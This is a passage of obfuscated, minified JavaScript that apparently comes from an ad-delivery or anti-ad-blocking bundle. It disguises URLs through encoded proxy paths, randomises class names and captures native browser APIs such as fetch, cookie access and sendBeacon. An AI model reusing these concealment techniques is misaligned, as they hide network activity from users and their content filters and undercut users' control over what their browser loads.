0===o?void 0:o[r(1751)]))if(r(2571)!==n[r(1751)]||r(2113)!==n[r(4093)][r(1751)]||r(2108)!==n[r(4093)][r(4093)]&&r(4139)!==n[r(4093)][r(4093)]||r(544)!==(null===(a=n[r(887)])||void 0===a?void 0:a[r(1751)]))if(r(2571)===n[r(1751)]&&r(2113)===n[r(4093)][r(1751)]&&r(584)===n[r(4093)][r(4093)]&&r(544)===(null===(l=n[r(887)])||void 0===l?void 0:l[r(1751)])&&(n[r(887)][r(887)][r(1441)](r(2108))||n[r(887)][r(887)][r(1441)](r(4139)))){if(r(763)===t[r(3650)]){const t=(0,c.e)(n[r(887)][r(887)]);t!==n[r(887)][r(887)]&&(n[r(887)][r(887)]=n[r(887)][r(887)]+", "+t)}else if(r(4045)===t[r(3650)]){const t=(0,c.H)(n[r(887)][r(887)]);t!==n[r(887)][r(887)]&&(n[r(887)][r(887)]=t)}}else if(r(2571)===n[r(1751)]&&r(2113)===n[r(4093)][r(1751)]&&r(1900)===n[r(4093)][r(4093)]&&r(544)===(null===(p=n[r(887)])||void 0===p?void 0:p[r(1751)]))r(763)===t[r(3650)]?n[r(887)][r(887)]=v(n[r(3235)],n[r(887)][r(887)],u):n[r(887)][r(887)]=u(n[r(887)][r(887)]);else if(r(2571)===n[r(1751)]&&r(2113)===n[r(4093)][r(1751)]&&"id"===n[r(4093)][r(4093)]&&r(2113)===(null===(g=n[r(887)])||void 0===g?void 0:g[r(1751)]))r(763)===t[r(3650)]?n[r(887)][r(4093)]=v(n[r(3235)],n[r(887)][r(4093)],u):n[r(887)][r(4093)]=u(n[r(887)][r(4093)]);else if(r(2571)===n[r(1751)]&&r(2113)===n[r(4093)][r(1751)]&&r(2376)===n[r(4093)][r(4093)]&&r(2113)===(null===(w=n[r(887)])||void 0===w?void 0:w[r(1751)]))t[r(3650)],n[r(4093)][r(4093)]=u(n[r(4093)][r(4093)]);else if(r(2571)===n[r(1751)]&&r(2113)===n[r(4093)][r(1751)]&&r(3549)===n[r(4093)][r(4093)]&&r(544)===(null===(b=n[r(887)])||void 0===b?void 0:b[r(1751)])){const e=n[r(887)][r(887)];if(r(763)===t[r(3650)])if("="!==n[r(3235)]&&null!==n[r(3235)]||!e[r(1441)](" "))n[r(887)][r(887)]=v(n[r(3235)],e,u);else{const o=e[r(3456)](/\s+/)[r(1493)]((t=>t[r(3202)]>0));n[r(887)][r(887)]=o[r(3887)]((e=>{const n=r,o=e[n(3456)]("\\")[n(1139)]("");return t[n(4149)]&&!t[n(4149)](o)?e:(0,s.md)(o,t[n(4141)])}))[r(1139)](" ")}else e[r(1441)](" ")?n[r(887)][r(887)]=e[r(3456)](/\s+/)[r(1493)]((t=>t[r(3202)]>0))[r(3887)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1139)](" "):n[r(887)][r(887)]=u(e)}else if(y&&r(544)===n[r(1751)])n[r(887)]=d(n[r(887)],i.MN[r(743)]);else if(r(3793)===n[r(1751)])n[r(887)]=d(n[r(887)],y?i.MN[r(743)]:i.MN[r(3793)]);else if(r(1141)===n[r(1751)])n[r(2898)][r(2249)][r(822)]((e=>{const n=r;n(3552)===e[n(1751)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(4143)](e[n(887)])&&(e[n(887)]=x({...t,stylesheet:e[n(887)],context:n(1846)}))}));else if(r(3552)===n[r(1751)]&&n[r(887)][r(526)]()[r(1593)](r(3109))&&n[r(887)][r(526)]()[r(2054)](")")){const t=n[r(887)][r(526)]()[r(2488)](4,-1)[r(526)](),e=t[r(1654)](/^'(.*)'$/),o=t[r(1654)](/^"(.*)"$/);let s="";s=e?"'"[r(2070)](d(e[1],i.MN[r(3793)]),"'"):o?'"'[r(2070)](d(o[1],i.MN[r(3793)]),'"'):d(t,i.MN[r(3793)]),n[r(887)]=n[r(887)][r(3336)](t,s)}else r(2393)===n[r(1751)]&&(n[r(4093)]=f(n[r(4093)]));else r(763)===t[r(3650)]?n[r(887)][r(887)]=r(4076)+n[r(887)][r(887)]:n[r(887)][r(887)]=n[r(887)][r(887)][r(1593)](r(4076))?n[r(887)][r(887)][r(2488)](3):n[r(887)][r(887)];else r(763)===t[r(3650)]?n[r(887)][r(887)]=v(n[r(3235)],n[r(887)][r(887)],u):n[r(887)][r(887)]=u(n[r(887)][r(887)])},leave(t){m[e(4163)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(2414)==typeof window,c=r(2820),l=r(3875),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3202)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3202)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3198)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3936)](t,e);return a||(d[n(1475)](t,f),h[n(1475)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(825));const n=b(t);if(!a){const n=h[e(3198)](t);if(n)return n}const i=t[e(2488)](2===n?l[e(3202)]:c[e(3202)]),s=o.A[e(3923)](i);return a||(h[e(1475)](t,s),d[e(1475)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2009));if(t[e(1593)](c))return 1;if(t[e(1593)](l)){if(t[e(3202)]<l[e(3202)]+4)throw new Error(e(3989)[e(2070)](t));const n=t[e(2488)](l[e(3202)],l[e(3202)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2856)[e(2070)](t))}throw new Error(e(1056)[e(2070)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{EW:()=>L,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>S,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(511),m=r(1682),p=r(2716),g=r(4083),w=r(1432),b=r(1358),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(3053)]);let x=function(t){const e=r;return t[e(3793)]=e(3818),t[e(2132)]=e(1416),t[e(743)]=e(552),t[e(1796)]=e(1763),t[e(1235)]="m",t[e(3431)]="n",t}({});function A(t){const e=r;return Array[e(2246)](t[e(3586)][e(3903)]())[e(1493)]((t=>e(884)!=t))[e(3202)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3202)];r++)n=n>>>8^k[255&(n^t[e(792)](r))];return~n>>>0}function S(t,e){const n=r;return t[n(3456)](".")[n(1493)]((t=>""!==t))[n(1218)]()[n(3887)]((t=>_(t+e)%1e3))[n(1139)]("/")}const z=r(1924),E=r(2668),M=r(2286);function N(t){const e=r;return e(2983)===t[e(3053)]||e(872)===t[e(3053)]}function U(t){const e=r;return e(659)===t[e(3053)]}function T(t){const e=r,{url:n,kind:o=x[e(3793)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(4042)==typeof n&&n[e(1441)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(4143)](n))return n;let k=H(n,s);if(e(3539)!==k[e(3940)]&&e(2429)!==k[e(3940)])return k[e(3629)];if(e(3217)===k[e(3177)])return k[e(3629)];if(e(737)===k[e(3177)])return k[e(3629)];if(/^\/_game-files(?:\/|$)/[e(4143)](k[e(2812)])&&(e(1299)===k[e(3177)]||k[e(3177)][e(2054)](e(2325))||e(2222)===k[e(3177)]||k[e(3177)][e(2054)](e(832))))return k[e(3629)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(3629)]}let U=(0,u.Vq)(y);var C,j;(-1!==U||(0,u.az)(t[e(4067)],y))&&(U=null!==(C=null===(j=t[e(596)])||void 0===j?void 0:j[e(1698)])&&void 0!==C?C:_(t[e(4067)][e(3381)]+k[e(471)])%u.ch,y=(0,u.XV)(y,U));const I=-1===U?(0,u.aV)(y)+k[e(2812)]:(0,u.XV)(y,0)+k[e(2812)];k[e(471)]===y&&e(1227)===k[e(2812)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(y)+k[e(2812)]:(0,u.XV)(y,0)+k[e(2812)];k[e(471)]===y&&e(2523)===k[e(2812)]&&(k=new URL(O));const V=-1===U?(0,u.aV)(y)+k[e(2812)]:(0,u.XV)(y,0)+k[e(2812)];k[e(471)]===y&&e(2756)===k[e(2812)]&&(k=new URL(V)),o===x[e(2132)]&&k[e(3629)][e(1593)](e(2509))&&(k[e(3940)]=e(2429));const F=o[e(2180)](0);[e(2444),e(2653),e(4025),I,O,V][e(1452)]((t=>t===k[e(3629)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(545)];R[e(1593)]("?")&&(R=R[e(2915)](1)),R&&(k[e(545)]=encodeURIComponent(R)+"="+E),N(h)&&(t[e(596)]={...t[e(596)],configIndex:h[e(2475)]}),t[e(596)]&&k[e(3586)][e(1475)](M,JSON[e(637)](t[e(596)]));const q=k[e(3919)];let P;if(k[e(3919)]="","v7"===h[e(3053)]||"v8"===h[e(3053)]){let t,n;void 0===h[e(2163)]&&h[e(3421)]?(k[e(3586)][e(1475)](z,e(1417)),n=Math[e(3030)](d.xm[e(3202)]*Math[e(3424)]())[e(1777)](),t=""[e(2070)](Math[e(3030)](1e3*Math[e(3424)]()),"/")[e(2070)](Math[e(3030)](1e3*Math[e(3424)]()),"/")[e(2070)](Math[e(3030)](1e3*Math[e(3424)]()))):(n=(0,d.Y_)(h[e(2163)])[e(1777)](),t=S(k[e(3177)],h[e(3381)]));const r=i.A[e(3936)](k[e(3629)],null!=a?a:(0,c.x)());if("v7"===h[e(3053)])P=[y,f,h[e(3381)],n,t,F,r];else{if("v8"!==h[e(3053)])throw new Error(e(3147)[e(2070)](h));P=[y,m,h[e(3381)],n,t,F,r]}}else if("v9"===h[e(3053)]){const t=S(k[e(3177)],h[e(3381)]),n=i.A[e(3936)](k[e(3629)],null!=a?a:(0,c.x)());P=[y,p,h[e(3381)],t,F,n]}else if(e(2983)===h[e(3053)]){const t=S(k[e(3177)],h[e(3381)]),n=i.A[e(3936)](k[e(3629)],null!=a?a:(0,c.x)());P=[y,g,h[e(3381)],t,F,n]}else if(e(872)===h[e(3053)]){const t=S(k[e(3177)],h[e(3381)]),n=i.A[e(3936)](k[e(3629)],null!=a?a:(0,c.x)());P=[y,w,h[e(3381)],t,F,n]}else{if(e(659)!==h[e(3053)])throw new Error(e(3147)[e(2070)](h));{const t=S(k[e(3177)],h[e(3381)]),n=i.A[e(3936)](k[e(3629)],null!=a?a:(0,c.x)());P=[y,b,h[e(3381)],t,F,n]}}return""[e(2070)](P[e(1139)]("/"))[e(2070)](function(t,n){const r=e;return function(t){const e=a2S;return e(1964)===t[e(2812)]||e(3072)===t[e(2812)]||e(1430)===t[e(2812)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(4143)](t[e(3629)])||!(e(2937)!==t[e(3177)]&&e(2237)!==t[e(3177)]&&e(3784)!==t[e(3177)]&&e(2206)!==t[e(3177)]&&e(1544)!==t[e(3177)]||!t[e(2812)][e(1593)](e(1204))&&!t[e(2812)][e(1593)](e(1036)))||e(3813)===n&&e(2736)===t[e(3177)]&&e(942)===t[e(2812)]||e(2112)===t[e(3177)]&&e(2153)===t[e(2812)]||e(2680)===t[e(3177)]&&e(2974)===t[e(2812)]||e(1284)===t[e(3177)]&&e(776)===t[e(2812)]}(t)?r(2232)[r(2070)](l.A[r(3934)]()):function(t){const e=r;return e(2523)===t[e(2812)]||t[e(2812)][e(1593)](e(1651))}(t)?r(1833)[r(2070)](Math[r(2207)](v)):""}(k,e(2163)in h?h[e(2163)]:void 0))+q}function C(t){const e=r;return x[e(3793)][e(1441)](t)?x[e(3793)]:x[e(2132)][e(1441)](t)?x[e(2132)]:x[e(743)][e(1441)](t)?x[e(743)]:x[e(1796)][e(1441)](t)?x[e(1796)]:x[e(1235)][e(1441)](t)?x[e(1235)]:x[e(3431)][e(1441)](t)?x[e(3431)]:null}function W(t){const e=r;if(!t)throw new Error(e(2439));const n=(t=H(t))[e(2812)][e(3456)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3202)]<7)throw new Error(e(3369)[e(2070)](t));const r=O(n[n[e(3202)]-1]);a=r[e(3944)],c=r[e(596)],s={version:"v7",originalHostname:n[2],...r[e(3421)]?{randomize:r[e(3421)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3202)]-2])}else if(i===m){if(n[e(3202)]<7)throw new Error(e(3369)[e(2070)](t));const r=O(n[n[e(3202)]-1]);a=r[e(3944)],c=r[e(596)],s={version:"v8",originalHostname:n[2],...r[e(3421)]?{randomize:r[e(3421)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3202)]-2])}else if(i===p){if(n[e(3202)]<6)throw new Error(e(3369)[e(2070)](t));const r=O(n[n[e(3202)]-1]);a=r[e(3944)],c=r[e(596)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(3202)]-2])}else if(i===g){var l;if(n[e(3202)]<6)throw new Error(e(3369)[e(2070)](t));const r=O(n[n[e(3202)]-1]);a=r[e(3944)],s={version:e(2983),originalHostname:n[2],configIndex:0},null!==(l=r[e(596)])&&void 0!==l&&l[e(2475)]&&(s[e(2475)]=r[e(596)][e(2475)],delete r[e(596)][e(2475)]),c=r[e(596)],o=C(n[n[e(3202)]-2])}else if(i===w){var u;if(n[e(3202)]<6)throw new Error(e(3369)[e(2070)](t));const r=O(n[n[e(3202)]-1]);a=r[e(3944)],c=r[e(596)],s={version:e(872),originalHostname:n[2],configIndex:0},null!==(u=r[e(596)])&&void 0!==u&&u[e(2475)]&&(s[e(2475)]=r[e(596)][e(2475)],delete r[e(596)][e(2475)]),c=r[e(596)],o=C(n[n[e(3202)]-2])}else{if(i!==b)throw new Error(e(2766)[e(2070)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2812)][n(3456)]("/",5),o=new URL(atob(r));if(n(2429)!==o[n(3940)])return;return o[n(3919)]=t[n(3919)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(659),originalHostname:r[e(3177)],isMainFrame:!0},originalUrl:r[e(3944)][e(3629)],kind:x[e(2132)]};if(n[e(3202)]<6)throw new Error(e(3369)[e(2070)](t));const i=O(n[n[e(3202)]-1]);a=i[e(3944)],c=i[e(596)],s={version:e(659),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(3202)]-2])}}if(!o)throw new Error(e(3695)[e(2070)](t));if(A(t)){t[e(3586)][e(1637)](e(884));for(const[n,r]of Array[e(2246)](t[e(3586)][e(708)]()))a[e(3586)][e(1475)](n,r)}const h=[];for(const[t,n]of a[e(3586)][e(708)]())n===E?h[e(1461)](t):h[e(1461)](t+"="+n);return a[e(545)]=h[e(1139)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3629)]+t[e(3919)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(3216)]((t=>o[e(2812)][e(1593)]("/"[e(2070)](t,"/")))))return!1;const i=o[e(2812)][e(3456)]("/"),a=i[1];if([f,m][e(1441)](a)){if(i[e(3202)]<7)return!1}else if(a===p){if(i[e(3202)]<6)return!1}else if(a===g){if(i[e(3202)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3202)]<6)return!1}const c=null===(n=i[i[e(3202)]-1])||void 0===n?void 0:n[e(2488)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(2414)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(4042)==typeof t&&[n(2220),n(2148),n(3195),n(495),n(3620),n(935),n(831)][n(3216)]((e=>t[n(1593)](e)))?new URL(t):n(4042)==typeof t&&j?new URL(t,e):n(4042)!=typeof t||j?H(t[n(1777)]()):t[n(1593)](n(2798))||t[n(1593)](n(1693))?new URL(t):(L(e=e||o.A[n(3198)](window)[n(767)][n(3198)][n(3256)](window[n(925)]))&&(e=W(e)[n(3944)]),new URL(t,e))}function I(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(800)](n(3664),t)}}function O(t){const e=r,n=new URL(i.A[e(3923)](t)),o=e(1417)===n[e(3586)][e(3198)](z);n[e(3586)][e(1637)](z);const s=n[e(3586)][e(3198)](M);let a;if(s){try{a=JSON[e(1750)](s)}catch(t){}n[e(3586)][e(1637)](M)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2S;let n=0;for(let r=0,o=t[e(3202)];r<o;r++)n=(n<<5)-n+t[e(792)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>a});var o=n(7401);const i=r(2414)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3202)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1052)]||(s[t(1052)]=c(null)),s[t(1052)];{e||(e=window);const n=o.A[t(655)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3202)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(655)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1515),r(1062)),CSSStyleDeclaration_getPropertyValue:d(t,r(1515),r(898)),CSSStyleDeclaration_setProperty:d(t,r(1515),r(3622)),CSSStyleSheet_insertRule:d(t,r(4034),r(2247)),CSSStyleSheet_replaceSync:d(t,r(4034),r(2133)),DocumentFragment_getElementById:d(t,r(1916),r(443)),DocumentFragment_querySelector:d(t,r(1916),r(3764)),DocumentFragment_querySelectorAll:d(t,r(1916),r(2107)),Document_cookie:u(t,r(1603),r(3103)),Document_createElement:d(t,r(1603),r(482)),Document_getElementById:d(t,r(1603),r(443)),document_getElementById:d(t,r(925),r(443)),Document_getElementsByTagName:d(t,r(1603),r(3651)),Document_querySelector:d(t,r(1603),r(3764)),Document_querySelectorAll:d(t,r(1603),r(2107)),Document_getElementsByClassName:d(t,r(1603),r(2867)),Document_write:d(t,r(1603),r(2374)),Document_writeln:d(t,r(1603),r(988)),Document_referrer:u(t,r(1603),r(1011)),Document_URL:u(t,r(1603),r(1415)),DOMParser_parseFromString:d(t,r(3450),r(1333)),Element_ariaLabel:u(t,r(636),r(603)),Element_attributes:u(t,r(636),r(3984)),Element_classList:u(t,r(636),r(1738)),Element_className:u(t,r(636),r(3934)),Element_closest:d(t,r(636),r(1639)),Element_getAttribute:d(t,r(636),r(856)),Element_getBoundingClientRect:d(t,r(636),r(1259)),Element_getElementsByClassName:d(t,r(636),r(2867)),Element_hasAttribute:d(t,r(636),r(1961)),Element_id:u(t,r(636),"id"),Element_tagName:u(t,r(636),r(2023)),Element_innerHTML:u(t,r(636),r(989)),Element_outerHTML:u(t,r(636),r(3963)),Element_insertAdjacentElement:d(t,r(636),r(2521)),Element_insertAdjacentHTML:d(t,r(636),r(1411)),Element_querySelector:d(t,r(636),r(3764)),Element_querySelectorAll:d(t,r(636),r(2107)),Element_removeAttribute:d(t,r(636),r(2933)),Element_setAttribute:d(t,r(636),r(3769)),Element_setAttributeNS:d(t,r(636),r(716)),Element_setHTMLUnsafe:d(t,r(636),r(4075)),Element_matches:d(t,r(636),r(1365)),Event_stopPropagation:d(t,r(3680),r(3073)),Event_stopImmediatePropagation:d(t,r(3680),r(1198)),EventTarget_addEventListener:d(t,r(3419),r(3512)),EventTarget_removeEventListener:d(t,r(3419),r(635)),Function_toString:d(t,r(3602),r(1777)),History_replaceState:d(t,r(1671),r(2805)),HTMLAnchorElement_attributionSrc:u(t,r(3020),r(3323)),HTMLAnchorElement_href:u(t,r(3020),r(3629)),HTMLAnchorElement_protocol:u(t,r(3020),r(3940)),HTMLAnchorElement_hostname:u(t,r(3020),r(3177)),HTMLAnchorElement_port:u(t,r(3020),r(2818)),HTMLAnchorElement_pathname:u(t,r(3020),r(2812)),HTMLAnchorElement_hash:u(t,r(3020),r(3919)),HTMLAnchorElement_host:u(t,r(3020),r(3522)),HTMLAnchorElement_origin:u(t,r(3020),r(471)),HTMLAnchorElement_ping:u(t,r(3020),r(3066)),HTMLAnchorElement_search:u(t,r(3020),r(545)),HTMLAnchorElement_target:u(t,r(3020),r(3100)),HTMLElement_dataset:u(t,r(979),r(2426)),HTMLElement_innerText:u(t,r(979),r(2542)),HTMLElement_title:u(t,r(979),r(1614)),HTMLElement_style:u(t,r(979),r(584)),HTMLFormElement_action:u(t,r(3817),r(421)),HTMLFormElement_target:u(t,r(3817),r(3100)),HTMLIFrameElement_contentDocument:u(t,r(695),r(461)),HTMLIFrameElement_contentWindow:u(t,r(695),r(1532)),HTMLIFrameElement_name:u(t,r(695),r(4093)),HTMLIFrameElement_src:u(t,r(695),r(1900)),HTMLIFrameElement_srcdoc:u(t,r(695),r(2999)),HTMLImageElement_attributionSrc:u(t,r(4001),r(3323)),HTMLImageElement_src:u(t,r(4001),r(1900)),HTMLImageElement_srcset:u(t,r(4001),r(1265)),HTMLLinkElement_as:u(t,r(1479),"as"),HTMLLinkElement_href:u(t,r(1479),r(3629)),HTMLLinkElement_rel:u(t,r(1479),r(897)),HTMLScriptElement_attributionSrc:u(t,r(2176),r(3323)),HTMLScriptElement_src:u(t,r(2176),r(1900)),HTMLSourceElement_src:u(t,r(1177),r(1900)),HTMLSourceElement_srcset:u(t,r(1177),r(1265)),HTMLVideoElement_src:u(t,r(3608),r(1900)),HTMLVideoElement_poster:u(t,r(3608),r(4056)),HTMLMediaElement_src:u(t,r(3770),r(1900)),HTMLMetaElement_content:u(t,r(1090),r(3176)),HTMLMetaElement_httpEquiv:u(t,r(1090),r(2362)),HTMLStyleElement_insertBefore:d(t,r(974),r(1362)),IntersectionObserverEntry_boundingClientRect:u(t,r(3255),r(2136)),IntersectionObserverEntry_intersectionRatio:u(t,r(3255),r(1462)),IntersectionObserverEntry_intersectionRect:u(t,r(3255),r(2651)),JSON_parse:d(t,r(1123),r(1750)),JSON_stringify:d(t,r(1123),r(637)),MessageEvent_data:u(t,r(2771),r(3999)),MessageEvent_origin:u(t,r(2771),r(471)),MessageEvent_source:u(t,r(2771),r(3077)),Navigator_sendBeacon:d(t,r(2679),r(1293)),Node_appendChild:d(t,r(2357),r(1238)),Node_insertBefore:d(t,r(2357),r(1362)),Node_textContent:u(t,r(2357),r(780)),Node_baseURI:u(t,r(2357),r(4020)),PerformanceEntry_name:u(t,r(2783),r(4093)),PerformanceResourceTiming_transferSize:u(t,r(658),r(1643)),PerformanceResourceTiming_encodedBodySize:u(t,r(658),r(1185)),Range_createContextualFragment:d(t,r(1097),r(3393)),RegExp_test:d(t,r(3492),r(4143)),RegExp_exec:d(t,r(3492),r(3268)),Response_url:u(t,r(2787),r(2026)),SharedStorageWorklet_addModule:d(t,r(1458),r(442)),String_matchAll:d(t,r(544),r(788)),String_replace:d(t,r(544),r(3336)),Window_decodeURIComponent:d(t,r(2969),r(2934)),Window_innerWidth:u(t,r(2969),r(2156)),Window_fetch:d(t,r(2969),r(2904)),Window_fetchLater:d(t,r(2969),r(3933)),Window_frames:u(t,r(2969),r(2266)),Window_name:u(t,r(2969),r(4093)),Window_open:d(t,r(2969),r(2483)),Window_postMessage:d(t,r(2969),r(1225)),Window_requestAnimationFrame:d(t,r(2969),r(4043)),Window_requestIdleCallback:d(t,r(2969),r(2183)),Window_setImmediate:d(t,r(2969),r(3800)),Window_setInterval:d(t,r(2969),r(1754)),Window_setTimeout:d(t,r(2969),r(2658)),Window_visualViewport:u(t,r(2969),r(3229)),XMLHttpRequest_open:d(t,r(673),r(2483)),XMLHttpRequest_send:d(t,r(673),r(3158)),XMLHttpRequest_responseURL:u(t,r(673),r(1147)),XMLHttpRequest_response:u(t,r(673),r(3750)),XMLHttpRequest_responseText:u(t,r(673),r(3107)),XMLHttpRequest_responseType:u(t,r(673),r(2293)),XMLHttpRequest_responseXML:u(t,r(673),r(591)),XMLHttpRequest_status:u(t,r(673),r(1246)),XMLHttpRequest_statusText:u(t,r(673),r(3592)),FontFace:i?null:t[r(1580)],FontFace_prototype:l(t,r(1580)),Worker:i?null:t[r(1606)],Worker_prototype:l(t,r(1606))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3429)]:null===(s=t[e])||void 0===s?void 0:s[o(3429)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3917)](n.g[e][s(3429)],o);{var a;const n=s(1572)===e[s(2748)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3429)];return n?t[s(3682)][s(3917)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1572)===e[s(2748)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3429)][o]:s(1572)===e[s(2748)]()?t[o]:s(925)===e?null===(a=t[s(925)])||void 0===a?void 0:a[o]:s(1123)===e?null===(c=t[s(1123)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3429)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3030)](Math[r(3424)]()*t),elem:function(t){const e=r;return t[this[e(2500)](t[e(3202)])]},num:function(t,e){const n=r;return Math[n(3030)](Math[n(3424)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(891)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1461)](n(1623)[n(2180)](this[n(891)](0,52)));return i[n(1139)]("")},className:function(){return this[r(1869)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2S;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(4088)][n(1441)](e))return i=!1,i;if([n(1557),n(1617),n(3261),n(3490),n(1144),n(2482),n(2558),n(2064),n(4119),n(3753),n(1520),n(1286),n(2419)][n(1441)](e))return i=!0,i;if(e[n(2054)](n(2303))||e[n(2054)](n(1058))||e[n(1593)](n(3480))||e[n(1593)](n(1008))||n(2090)===e)return i=!1,i;const o=new URL(e);o[n(3522)]="0."[n(2070)](o[n(3522)]),o[n(2812)]=n(1920);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1777)](),endpoint:o[n(471)]});try{const t=await Promise[n(1975)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3540),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2S;if(/https?:\/\/\d+\./i[e(4143)](t)){const n=new URL(t);n[e(3522)]=n[e(3522)][e(3456)](".")[e(2488)](1)[e(1139)]("."),t=n[e(471)]}return t}function l(t,e){const n=a2S;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(4143)](t)?(r[n(3522)]=""[n(2070)](e,".")[n(2070)](r[n(3522)][n(3456)](".")[n(2488)](1)[n(1139)](".")),t=r[n(471)]):(r[n(3522)]=""[n(2070)](e,".")[n(2070)](r[n(3522)]),t=r[n(471)]),t}function u(t){const e=a2S;if(/https?:\/\/\d+\./i[e(4143)](t)){const n=new URL(t);return Number[e(991)](n[e(3522)][e(3456)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2S;try{return new Blob([t])[e(3173)]}catch{return e(2414)!=typeof TextEncoder?(new TextEncoder)[e(3936)](t)[e(3202)]:2*t[e(3202)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2S;if(arguments[t(3202)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3198)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1475)](o,s),n=l,0))},has:n=>e[t(3754)](n),delete(r){const o=t;if(!e[o(3754)](r))return!1;const s=e[o(3198)](r);return e[o(1637)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2495)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2S;e.l=function(t,e,n){const s=a2S;var a=n||{},c=a[s(3936)]||i;if(s(3579)!=typeof c)throw new TypeError(s(2874));if(!o[s(4143)](t))throw new TypeError(s(2354));var l=c(e);if(l&&!o[s(4143)](l))throw new TypeError(s(2460));var u=t+"="+l;if(null!=a[s(3145)]){var d=a[s(3145)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3703));u+=s(3326)+Math[s(3030)](d)}if(a[s(1604)]){if(!o[s(4143)](a[s(1604)]))throw new 